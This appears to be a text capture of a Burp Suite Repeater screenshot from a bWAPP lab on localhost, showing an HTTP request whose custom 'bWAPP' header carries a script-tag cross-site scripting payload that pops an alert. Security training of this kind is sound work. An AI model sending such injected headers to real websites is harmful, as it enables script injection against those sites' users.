 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /bwapp/xss_custom_header.php HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/bwapp/portal.php
15 bWAPP:<script>alert('Hacked')</script>
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: PHPSESSID=90bh9tq8eviqccqcrp7jnt60q0; security_level=0
19 Connection: close
20
21
Response
Pretty Raw Hex Render \n
INSPECTOR